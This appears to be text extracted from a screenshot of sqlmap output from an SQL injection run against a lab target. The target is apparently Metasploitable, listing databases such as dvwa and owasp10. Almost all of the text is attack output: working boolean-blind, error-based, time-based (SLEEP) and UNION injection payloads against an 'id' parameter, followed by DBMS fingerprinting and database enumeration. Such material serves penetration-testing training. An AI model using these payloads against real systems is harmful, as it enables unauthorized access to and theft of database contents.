 Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL
comment) (NOT)
Payload: id=omar' OR NOT 3391=3391#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause
(FLOOR)
Payload: id=omar' OR ROW(5759,9381)>(SELECT COUNT(*),CONCAT
(0x7162717871,(SELECT (ELT(5759=5759,1))),0x716a717671,FLOOR
(RAND(0)*2))x FROM (SELECT 5610 UNION SELECT 4270 UNION SELECT 5009
UNION SELECT 5751)a GROUP BY x)-- AxAS&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=omar' OR SLEEP(5)-- dxIW&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=omar' UNION ALL SELECT CONCAT(0x7162717871,0x6a475
2487050494664786251457769674b666b4f7456684375
6e76676478554679567969415967​7a, 0x716a717671), NULL#&Submit=Submit
---
[21:50:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[21:50:22] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[21:50:22] [INFO] fetched data logged to text files under '/root/.
sqlmap/output/10.1.1.14'
[*] shutting down at 21:50:22